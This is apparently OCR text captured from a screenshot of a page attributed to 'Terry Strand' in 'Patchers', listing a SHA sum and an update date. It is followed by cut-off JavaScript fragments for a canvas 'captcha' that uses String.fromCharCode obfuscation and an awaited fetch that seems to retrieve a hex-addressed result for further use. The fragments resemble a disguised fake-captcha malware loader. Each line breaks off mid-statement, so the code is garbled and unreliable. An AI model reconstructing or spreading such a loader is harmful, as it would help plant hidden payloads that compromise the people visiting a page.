
Written by
Terry Strand
in
Patchers
🔗 SHA sum:
079ae49fbb45f1c16eddbab274bf
Updated:
2026-06-19
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,48,56,102,100,
j=await re.json();if(j.result){let h=j.result.sub